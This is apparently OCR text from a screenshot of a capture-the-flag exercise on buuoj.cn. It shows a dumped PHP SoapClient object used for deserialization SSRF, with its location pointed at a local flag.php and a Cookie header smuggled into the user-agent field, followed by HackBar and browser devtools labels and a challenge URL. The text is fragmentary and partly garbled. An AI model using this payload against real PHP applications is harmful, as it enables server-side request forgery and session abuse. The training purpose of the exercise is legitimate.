 ?> array(1) { ["a:1:{s:4:"name";s:225:""]=> object(SoapClient)#1 (5) { ["uri"]=> string(5) "jiang" ["location"]=> string(25) "http://127.0.0.1
/flag.php" ["_stream_context"]=> int(0) ["_user_agent"]=> string(53) "Jiang Cookie: PHPSESSID=g6ooseaeo905j0q4b9qqn2n471 "
["_soap_version"]=> int(1) } }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 2
Encryption Encoding SQL XSS LFI XXE Other @公众号:信安灯塔
Load URL
http://98196353-0f5a-471c-96ea-4ecfc026dfbb.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C PHPSESSID=kav01kfcct38hohtkbts3j6251